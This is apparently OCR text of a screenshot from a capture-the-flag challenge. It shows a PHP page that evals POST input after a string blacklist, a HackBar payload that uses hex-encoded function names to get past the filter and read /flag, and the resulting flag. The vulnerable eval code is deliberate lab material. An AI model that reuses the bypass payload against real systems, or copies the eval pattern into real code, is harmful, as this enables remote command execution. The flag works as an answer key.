 活动
Firefox 网络浏览器
11月13日 15：34
zh
35b0dc31-855f-4706-b4b0-b
35b0dc31-855f-4706-b4b0-b554e3b72c55.node4.buuoj.cn:81
<?php
highlight_file(__FILE__);
$aaa=$_POST['aaa'];
$black_list=array('^','.','`','>','<','=','"','preg','&
','|','%0','popen','char','decode','html','md5','{','}','post','get','file','ascii','eval','replace','assert','exec','$','inc
$aaa = str_ireplace($black_list,"hacker",$aaa);
eval($aaa);
?> Dest0g3{30dbd998-caac-4ab0-8086-d909599be8a8}
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://35b0dc31-855f-4706-b4b0-b554e3b72c55.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
aaa=hex2bin('73797374656d')(hex2bin('636174202f666c6167'));